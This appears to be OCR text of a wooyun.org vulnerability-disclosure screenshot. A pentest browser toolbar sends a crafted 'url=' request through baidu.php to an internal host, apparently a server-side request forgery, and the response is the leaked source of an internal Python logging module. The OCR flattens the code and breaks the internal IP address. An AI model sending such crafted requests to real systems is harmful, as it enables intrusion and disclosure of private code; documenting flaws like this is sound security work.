 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://192.168.200.11/baidu.php?url=http://10. :8080/cgi.bk/log_system.py
Split URL
Execute
Enable Post data Enable Referrer
import time class LogSystem(object): def writeLog(self,arguments,status,log): if status == 'FATAL' or status == 'ERROR': log = 'Error! %s'%log print "[%s]%s"%(status,log) self._writeFile(arguments,"[%s][%s]%s\n"%(status,time.strftime("%Y-%m-%d
%H:%M:%S", time.localtime()),log)) if status == 'FATAL': arguments._traceback = False raise Exception def _writeFile(self,arguments,content): fd = open(arguments._auto_branch_log_file,'a') fd.write(content) fd.close() def writeArgs(self,arguments): if
not arguments._module_argv: module_argv = '' else: module_argv = arguments._module_argv if not arguments._branch_name: branch_name = '' else: branch_name = arguments._branch_name if arguments._disable: delete_type = 'disable' else:
delete_type = 'delete' if not arguments._max_hudson_job: max_hudson_job = arguments._max_hudson_job else: max_hudson_job = '' dict = {"module_name":module_argv, "branch_name":branch_name, "hudson_url":arguments._hudson_url,
"from_job":"", "to_job":arguments._to_job, "max_n":max_hudson_job, "delete-type":delete_type, "delete-job":""} dict_str = "\n[NOTICE][%s]============================AUTOBRANCH-
STARTED==============================\n{"%time.strftime("%Y-%m-%d %H:%M:%S", time.localtime()) for k in dict: line = '"%s":"%s",'%(k,dict[k]) dict_str = "%s%s\n"%(dict_str,line) dict_str = "%s}\n"%dict_str fd =
open(arguments._auto_branch_log_file,'a') fd.write(dict_str) fd.close()
www.wooyun.org